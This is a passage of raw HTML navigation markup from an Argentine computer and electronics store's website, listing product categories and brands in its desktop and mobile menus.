href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-2221"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-monopatin/">Cargador para Monopatin</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-2217"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-para-monitor/">Fuente para Monitor</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a 